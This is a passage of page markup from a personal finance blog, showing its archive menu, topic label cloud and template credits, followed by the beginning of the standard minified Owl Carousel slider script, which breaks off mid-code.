<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 